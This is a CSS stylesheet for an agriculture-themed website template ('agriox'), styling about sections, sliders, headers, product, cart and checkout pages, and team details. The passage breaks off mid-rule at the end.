.about-four .sec-title {
	margin-bottom: 33px;
}

.about-four__image {
	position: relative;
}

.about-four__image::before {
	content: '';
	width: 100%;
	height: 100%;
	background-color: #f6f4ec;
	position: absolute;
	top: 0;
	left: -50px;
	border-radius: 50%;
}

.about-four__image::after {
	content: '';
	width: 155px;
	height: 155px;
	background-color: var(--agriox-primary);
	position: absolute;
	bottom: 10px;
	right: 10px;
	border-radius: 50%;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.about-four__image__one {
	border-radius: 50% !important;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 992px) {
	.about-four__image__one {
		max-width: none;
	}
}

.about-four__image__icon {
	position: absolute;
	top: 0;
	left: 24px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

@media (min-width: 1200px) {
	.about-four__content {
		padding-left: 70px;
	}
}

.about-four__text {
	font-size: 18px;
	line-height: 36px;
	color: var(--agriox-color-1);
}

.about-four__list {
	margin-bottom: 40px;
	margin-top: 29px;
}

.about-four__list li {
	position: relative;
	padding-left: 30px;
	font-size: 18px;
	color: var(--agriox-primary);
}

.about-four__list li+li {
	margin-top: 7px;
}

.about-four__list li>i {
	position: absolute;
	left: 0;
	top: 9px;
	color: var(--agriox-base);
	font-size: 18px;
}

@media (min-width: 576px) {
	.about-four__list li>i {
		top: 50%;
		transform: translateY(-50%);
	}
}

/* features four */
@media (min-width: 992px) {
	.features-four .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.features-four .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.features-four .row {
	--bs-gutter-x: 0;
}

.features-four__inner {
	border-radius: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	margin-top: -30px;
	z-index: 10;
	position: relative;
	background-color: #fff;
}

.features-four [class*=col-] {
	border-right: 0px solid #eceae0;
	border-bottom: 1px solid #eceae0;
}

@media (min-width: 992px) {
	.features-four [class*=col-] {
		border-bottom: 0;
		border-right: 1px solid #eceae0;
	}
}

.features-four [class*=col-]:last-child {
	border-right: 0;
	border-bottom: 0;
}

.features-four__item {
	padding-top: 50px;
	padding-bottom: 50px;
	padding-left: 30px;
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.features-four__item {
		padding-left: 76px;
	}
}

.features-four__item>i {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__item>svg {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__title {
	margin: 0;
	font-size: 18px;
	font-weight: 700;
	color: var(--agriox-primary);
	line-height: 30px;
}

.features-four__text {
	margin: 0;
	font-size: 16px;
	line-height: 30px;
	color: var(--agriox-color-1);
}

/* main slider three */
.main-slider-three {
	background-color: #181818;
}

.main-slider-three .image-layer {
	opacity: 0;
	transition: transform 7000ms ease, opacity 1000ms ease;
}

.main-slider-three .container {
	padding-top: 80px;
	padding-bottom: 110px;
}

@media (min-width: 1200px) {
	.main-slider-three .container {
		padding-top: 256px;
		padding-bottom: 200px;
	}
}

.main-slider-three .swiper-slide-active .image-layer {
	opacity: 0.6;
}

.main-slider-three .main-slider__content {
	text-align: center;
}

.main-slider-three .main-slider__title {
	font-family: var(--agriox-font-2);
	font-size: 50px;
	margin-bottom: 44px;
}

@media (min-width: 992px) {
	.main-slider-three .main-slider__title {
		font-size: 70px;
	}
}

@media (min-width: 1200px) {
	.main-slider-three .main-slider__title {
		font-size: 100px;
	}
}

.main-slider-three .main-slider__title span {
	font-family: var(--agriox-font-3);
	color: var(--agriox-base);
}

.main-slider-three .main-slider__title span::after {
	display: none;
}

.main-slider-three .main-slider__button-box {
	display: flex;
	justify-content: center;
	align-items: center;
}

.main-slider-three #main-slider-pagination,
.main-slider-three .main-slider__nav {
	bottom: auto;
	top: 50%;
	transform: translateY(-50%);
	display: none;
}

@media (min-width: 992px) {

	.main-slider-three #main-slider-pagination,
	.main-slider-three .main-slider__nav {
		display: inherit;
	}
}

/* main header three */
.main-header-three {
	position: relative;
}

.main-header-three .main-header--one__bottom {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three .main-header--one__bottom {
		display: block;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.main-header-three__upper {
	background-color: #f6f4ec;
}

@media (min-width: 1200px) {
	.main-header-three__upper {
		padding-top: 27.5px;
		padding-bottom: 27.5px;
	}
}

.main-header-three__upper .container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-header-three__upper__contact {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three__upper__contact {
		display: flex;
		align-items: center;
	}
}

.main-header-three__upper__contact .icon span {
	width: 50px;
	height: 50px;
	background-color: var(--agriox-secondary);
	display: flex;
	justify-content: center;
	margin-right: 20px;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 24px;
}

.main-header-three__upper__contact p {
	margin: 0;
	font-size: 13px;
	color: var(--agriox-color-1);
	display: block;
	line-height: 1;
	margin-bottom: 7px;
}

.main-header-three__upper__contact a {
	color: var(--agriox-primary);
	font-size: 18px;
	font-weight: 700;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
}

.main-header-three__upper__contact a:hover {
	color: var(--agriox-base);
}

.main-header-three .logo {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 20px;
	padding-bottom: 20px;
	width: 100%;
}

@media (min-width: 1200px) {
	.main-header-three .logo {
		padding-top: 0;
		padding-bottom: 0;
		width: auto;
	}
}

.main-header-three .mobile-nav__toggler {
	color: var(--agriox-base);
	font-size: 20px;
	transition: all 500ms ease;
}

@media (min-width: 1200px) {
	.main-header-three .mobile-nav__toggler {
		display: none;
	}
}

.main-header-three .mobile-nav__toggler:hover {
	color: var(--agriox-primary);
}

.main-header-three .main-menu .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-header-three .main-menu .main-menu__list>li>a::before {
	bottom: 20px;
}

.main-header-three__social {
	display: flex;
	align-items: center;
}

.main-header-three__social a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.main-header-three__social a:hover {
	color: var(--agriox-base);
}

.main-header-three__social a+a {
	margin-left: 30px;
}

.main-header-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: flex;
	align-items: center;
}

.main-header-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-header-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-header-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-header-three .main-header--one__bottom .main-menu--1 {
	width: 100%;
}

.main-menu-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: block;
}

.main-menu-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-menu-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-menu-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-menu-three .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-menu-three .main-menu__list>li>a::before {
	bottom: 20px;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	font-weight: 400;
	text-shadow: 0 0 1px currentColor;
}

.comment-one__content-top {
	align-items: flex-start;
}

.comment-one__content-btn {
	top: -1px;
}

/* product details */
.product-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.product-details__image {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.product-details__image {
		margin-bottom: 0;
	}
}

.product-details__image img {
	max-width: 100%;
}

@media (min-width: 992px) {
	.product-details__content__top {
		display: flex;
		align-items: baseline;
		margin-top: -10px;
	}
}

.product-details__content__name {
	margin: 0;
	font-size: 30px;
}

@media (min-width: 992px) {
	.product-details__content__name {
		font-size: 50px;
	}
}

.product-details__content__price {
	font-size: 16px;
	color: var(--agriox-secondary);
	font-weight: 500;
	position: relative;
}

@media (min-width: 992px) {
	.product-details__content__price {
		font-size: 20px;
		top: -2px;
		margin-left: 20px;
	}
}

.product-details__content__rating {
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.product-details__content__rating {
		margin-top: 10px;
	}
}

.product-details__content__rating__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-details__content__rating__star i {
		font-size: 18px;
	}
}

.product-details__content__rating__star i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-details__content__rating__star i+i {
		margin-left: 2px;
	}
}

.product-details__content__rating__count {
	margin-left: 10px;
	font-size: 16px;
	color: var(--agriox-color-1);
}

.product-details__content__text {
	border-top: 1px solid #eceae0;
	padding-top: 20px;
	margin-top: 20px;
}

.product-details__content__text p {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
}

.product-details__content__text p+p {
	margin-top: 20px;
}

.product-details__content__quantity {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	margin-top: 20px;
	width: 100%;
}

.product-details__content__quantity__text {
	font-size: 20px;
	font-weight: bold;
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	line-height: 1;
	margin-right: 20px;
}

.product-details__content__quantity .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.product-details__content__quantity .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.product-details__content__quantity .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
	z-index: 999;
}

.product-details__content__quantity .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
	height: 30px;
}

@media (min-width: 992px) {
	.product-details__content__buttons {
		display: flex;
		align-items: center;
		margin-top: 30px;
	}
}

.product-details__content__buttons .thm-btn {
	margin-bottom: 20px;
}

.product-details__content__buttons .wishlist-btn {
	background-color: var(--agriox-primary);
	color: #fff;
}

@media (min-width: 992px) {
	.product-details__content__buttons .wishlist-btn {
		margin-left: 20px;
	}
}

.product-details__content__buttons .wishlist-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

.product-details__content__social {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 20px;
}

.product-details__content__social__text {
	flex: 1 1 100%;
}

@media (min-width: 576px) {
	.product-details__content__social__text {
		flex: 0 0 auto;
	}
}

@media (min-width: 992px) {
	.product-details__content__social__text {
		font-size: 20px;
		color: var(--agriox-primary);
		font-weight: bold;
	}
}

.product-details__content__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 44px;
	height: 44px;
	background-color: #f6f4ec;
	font-size: 14px;
	color: var(--agriox-color-1);
	border-radius: 50%;
}

@media (min-width: 576px) {
	.product-details__content__social a:first-of-type {
		margin-left: 20px;
	}
}

.product-details__content__social a+a {
	margin-left: 10px;
}

.product-content__title {
	margin: 0;
	font-size: 30px;
	color: var(--agriox-primary);
	margin-bottom: 30px;
}

@media (min-width: 992px) {
	.product-content__title {
		font-size: 40px;
	}
}

.product-content .product-content__title {
	margin-bottom: 50px;
}

.product-content p {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 18px;
	line-height: 34px;
}

.product-content p+p {
	margin-top: 20px;
}

.product-review {
	padding-top: 60px;
	padding-bottom: 0px;
}

.product-review__item {
	border-bottom: 1px solid #eceae0;
	padding-bottom: 40px;
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.product-review__item {
		padding-bottom: 50px;
		display: flex;
	}
}

.product-review__item__image {
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.product-review__item__image {
		flex-shrink: 0;
		margin-bottom: 0;
		margin-right: 35px;
	}
}

.product-review__item__image img {
	border-radius: 50%;
}

.product-review__item__title {
	font-size: 20px;
	margin: 0;
	color: var(--agriox-primary);
}

@media (min-width: 992px) {
	.product-review__item__title {
		font-size: 24px;
	}
}

.product-review__item__text {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
	margin-top: 20px;
}

.product-review__item__meta {
	font-size: 16px;
	font-weight: 500;
	color: var(--agriox-secondary);
}

.product-review__item__meta span {
	margin-left: 10px;
	margin-right: 10px;
}

.product-review__item__star {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-review__item__star {
		position: absolute;
		top: 0;
		right: 0;
		margin: 0;
	}
}

.product-review__item__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-review__item__star i {
		font-size: 18px;
	}
}

.product-review__item__star i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-review__item__star i+i {
		margin-left: 7px;
	}
}

.product-form {
	padding-bottom: 120px;
}

.product-form__rating {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-form__rating {
		font-size: 18px;
	}
}

.product-form__rating i {
	color: var(--agriox-base);
	font-size: 16px;
	position: relative;
	top: -2px;
}

@media (min-width: 992px) {
	.product-form__rating i {
		font-size: 18px;
	}
}

.product-form__rating i:first-of-type {
	margin-left: 10px;
}

@media (min-width: 992px) {
	.product-form__rating i:first-of-type {
		margin-left: 20px;
	}
}

.product-form__rating i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-form__rating i+i {
		margin-left: 7px;
	}
}

.product-form .comment-form__input-box textarea {
	display: block;
	margin-bottom: 20px;
}

/* proceed to checkout */
.proceed-to-checkout {
	padding-top: 60px;
	padding-bottom: 120px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon {
		display: flex;
		align-items: center;
	}
}

.proceed-to-checkout__cupon input[type=text] {
	border: none;
	outline: none;
	width: 100%;
	max-width: 375px;
	height: 70px;
	background-color: #f6f4ec;
	border-radius: 10px;
	color: var(--agriox-color-1);
	font-size: 14px;
	font-weight: 400;
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 20px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon input[type=text] {
		margin-bottom: 0;
		margin-right: 20px;
	}
}

.proceed-to-checkout__list {
	margin: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list {
		margin-top: 0;
	}
}

.proceed-to-checkout__list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: var(--agriox-color-1);
	font-size: 18px;
}

.proceed-to-checkout__list li+li {
	margin-top: 5px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li+li {
		margin-top: 15px;
	}
}

.proceed-to-checkout__list li:last-of-type {
	color: var(--agriox-secondary);
	font-weight: 500;
}

.proceed-to-checkout__list li i {
	font-style: normal;
}

.proceed-to-checkout__list li span {
	color: var(--agriox-primary);
	font-weight: 700;
	font-size: 20px;
	font-family: var(--agriox-font-2);
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li span {
		font-size: 24px;
	}
}

@media (min-width: 576px) {
	.proceed-to-checkout__buttons {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.proceed-to-checkout__checkout-btn {
	background-color: var(--agriox-primary);
	color: #fff;
	margin-bottom: 20px;
}

@media (min-width: 576px) {
	.proceed-to-checkout__checkout-btn {
		margin-bottom: 0;
	}
}

.proceed-to-checkout__checkout-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

/* cart table */
.cart-table {
	padding-top: 90px;
}

@media (min-width: 992px) {
	.cart-table {
		padding-top: 105px;
	}
}

.cart-table table {
	width: 100%;
}

.cart-table tr {
	border-bottom: 1px solid #eceae0;
}

.cart-table th {
	font-size: 24px;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	padding-bottom: 25px;
}

.cart-table th:last-of-type {
	text-align: right;
}

.cart-table td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.cart-table__item {
	display: flex;
	align-items: center;
}

.cart-table__item__title {
	margin: 0;
	font-size: 24px;
	color: var(--agriox-primary);
	margin-left: 30px;
}

.cart-table .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.cart-table .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.cart-table .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
}

.cart-table .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
	height: 30px;
}

.cart-table__close {
	width: 16px;
	height: 16px;
	position: relative;
	display: block;
	margin-left: auto;
}

.cart-table__close::after,
.cart-table__close::before {
	content: '';
	width: 100%;
	height: 2px;
	background-color: var(--agriox-primary);
	position: absolute;
	top: 7px;
	left: 0;
	transform: rotate(45deg);
}

.cart-table__close::after {
	transform: rotate(-45deg);
}

@media (max-width: 991px) {
	.cart-table .cart-table__item img {
		width: 60px;
	}

	.cart-table table {
		border: 0;
	}

	.cart-table table thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.cart-table table tr {
		display: block;
	}

	.cart-table table td {
		display: flex;
		text-align: right;
		justify-content: space-between;
		align-items: center;
		border-bottom: 1px solid #eceae0;
	}

	.cart-table table td::before {
		/*
		  * aria-label has no advantage, it won't be read inside a table
		  content: attr(aria-label);
		  */
		content: attr(data-label);
		float: left;
		font-weight: bold;
		font-size: 20px;
		color: var(--agriox-primary);
		font-family: var(--agriox-font-2);
	}

	.cart-table table td:last-child {
		border-bottom: 0;
	}
}

.comment-one__form select {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-bottom: 20px;
}

/* checkout page */
.checkout-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.checkout-page .comment-one__form .row {
	margin-left: -10px;
	margin-right: -10px;
}

.checkout-page .comment-one__form [class*=col-] {
	padding-left: 10px;
	padding-right: 10px;
}

.checkout-page .comment-one__form .form-group {
	margin-bottom: 20px;
}

.checkout-page__returning {
	margin: 0;
	font-size: 16px;
	color: var(--agriox-color-1);
	line-height: 1.5em;
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	.checkout-page__returning {
		line-height: 1;
	}
}

.checkout-page__returning a {
	color: var(--agriox-base);
	transition: all 500ms ease;
}

.checkout-page__returning a:hover {
	color: var(--agriox-primary);
}

.checkout__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	letter-spacing: -0.02em;
}

.checkout__checkbox {
	position: relative;
	display: flex;
	align-items: center;
}

.checkout__checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout__checkbox label {
	display: flex;
	align-items: center;
	cursor: pointer;
}

.checkout__checkbox label::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout__checkbox input[type=checkbox]:checked+label::after {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form .field-checkbox {
	position: relative;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout-page .comment-one__form .field-checkbox label {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	cursor: pointer;
}

.checkout-page .comment-one__form .field-checkbox label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox]:checked+label::before {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form textarea {
	height: 150px;
}

.checkout-page .comment-one__form {
	margin-bottom: 60px;
}

.checkout__table {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.checkout__table {
		margin-bottom: 0;
	}
}

.checkout__table thead th {
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	font-size: 20px !important;
	line-height: 1;
	font-weight: 700;
	letter-spacing: -.02em;
}

.checkout__table th:last-child,
.checkout__table td:last-child {
	text-align: right;
}

.checkout__table thead {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.checkout__table thead th,
.checkout__table tbody td {
	padding: 0;
	/* border-top: 1px solid #e9ebee; */
	border: 0;
	font-size: 16px;
}

.checkout__table thead th {
	padding-top: 30px;
	padding-bottom: 23px;
}

.checkout__table tbody {
	border-bottom: 1px solid #e9ebee;
}

.checkout__table tbody td {
	padding-top: 10px;
	padding-bottom: 10px;
	color: var(--agriox-color-1);
}

.checkout__payment {
	background-color: #f6f4ec;
	border-radius: 8px;
	padding: 30px;
	padding-bottom: 5px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.checkout__payment {
		padding: 50px;
		padding-bottom: 25px;
	}
}

.checkout__payment__item+.checkout__payment__item {
	margin-top: 35px;
}

.checkout__payment__title {
	margin: 0;
	font-size: 20px;
	letter-spacing: -.02em;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
}

.checkout__payment__title::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
	border: 1px solid #eceae0;
}

.checkout__payment__title img {
	margin-left: 15px;
}

.checkout__payment__item--active .checkout__payment__title::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.checkout__payment__content {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
}

.shop-one__rating .woocommerce-review-link {
	display: none;
}

.comments-area .comment-form__title {
	margin-top: -10px;
}

.agriox-overlay {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	display: none;
	background: rgba(0, 0, 0, 0.1);
}

.cv-spinner {
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.spinner {
	width: 40px;
	height: 40px;
	border: 4px #ddd solid;
	border-top: 4px solid;
	border-radius: 50%;
	animation: sp-anime 0.8s infinite linear;
	border-top-color: var(--agriox-base);
}

@keyframes sp-anime {
	100% {
		transform: rotate(360deg);
	}
}

.is-hide {
	display: none;
}

/* update header two */
.main-header--one--two .mobile-nav__toggler {
	display: none;
}

@media (max-width: 1350px) {
	.main-header--one--two .mobile-nav__toggler {
		display: block;
		margin-top: 0;
		margin-left: 0;
		position: relative;
		top: -5px;
		margin-right: 20px;
	}
}

.main-header--one--two .main-header--one__bottom .main-menu--1 {
	display: block;
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		display: none;
	}
}

.main-header--one--two .main-menu__inner {
	display: block;
}

.main-header--one--two .main-header--one__bottom-inner {
	padding-top: 0;
	padding-bottom: 0;
}

.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
	padding-left: 0;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
		padding-left: 116px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box::before {
		height: 90px;
		top: 0;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.stricked-menu .mobile-nav__toggler {
	display: none;
}

.stricked-menu .main-menu__inner {
	display: flex;
}

/** update 20-12-2021 **/
/**
  News sidebar hover bug fix
*/
.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: transparent;
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: var(--agriox-black);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: var(--agriox-color-1, #687469);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-secondary, #6d8c54);
}

.news-sidebar__left .blog-one__single-content:not(.blog-details)::before {
	display: none;
}

/**
  News Four Columns
*/
.blog-one__single--four-column .blog-one__single-content h2 {
	font-size: 20px;
	line-height: 1.5em;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/
body.boxed-wrapper {
	background-color: #f6f4ec;
}

.boxed-wrapper .page-wrapper {
	max-width: 1530px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .page-wrapper .main-header--one__bottom-middel {
	position: relative;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
}

@media (min-width: 992px) {
	.boxed-wrapper .page-wrapper .providing-quality-one__image-block img {
		float: right;
		max-width: none;
	}
}

/*--------------------------------------------------------------
# Dark CSS
--------------------------------------------------------------*/
.logo .light-logo {
	display: none;
}

.main-header--one--two .logo .dark-logo {
	display: none;
}

.main-header--one--two .logo .light-logo {
	display: block;
}

.main-header-three .logo .dark-logo {
	display: block;
}

.main-header-three .logo .light-logo {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary);
}

.testimonials-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.testimonials-page .row {
	--bs-gutter-y: 30px;
}

.company-logos-one--base {
	background-color: var(--agriox-base);
	border-top: 0;
}

.company-logos-one--base .swiper-slide:hover {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
}

.team-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.team-details__image {
	position: relative;
}

.team-details__image img {
	border-radius: 50%;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.team-details__image img {
		max-width: none;
	}
}

.team-details__image::after {
	content: '';
	position: absolute;
	bottom: 27px;
	left: 27px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
}

.team-details__logo {
	position: absolute;
	top: 40px;
	right: 40px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

.team-details__content {
	margin-top: -10px;
}

.team-details__name {
	font-size: 40px;
	font-weight: bold;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	margin: 0;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.team-details__designation {
	margin: 0;
	font-size: 16px;
	text-transform: uppercase;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	font-weight: 500;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.team-details__social {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 30px;
	margin-bottom: 35px;
	display: flex;
	align-items: center;
	margin-left: -5px;
	margin-right: -5px;
}

.team-details__social a {
	margin-left: 5px;
	margin-right: 5px;
